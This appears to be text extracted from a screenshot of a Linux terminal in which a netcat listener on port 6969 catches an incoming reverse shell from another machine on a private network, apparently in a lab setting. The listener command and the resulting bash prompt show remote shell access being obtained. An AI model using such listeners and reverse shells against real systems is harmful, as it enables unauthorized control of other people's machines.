 1 2 3 4 2 15:35
vbox@vbox: ~
File Actions Edit View Help
┌──(vbox㉿vbox)-[~]
└─$ nc -lvnp 6969
listening on [any] 6969 ...
connect to [192.168.112.99] from (UNKNOWN) [192.168.112.135] 58416
bash: cannot set terminal process group (2072): Inappropriate ioctl for device
bash: no job control in this shell
vbox@Ubunt:~$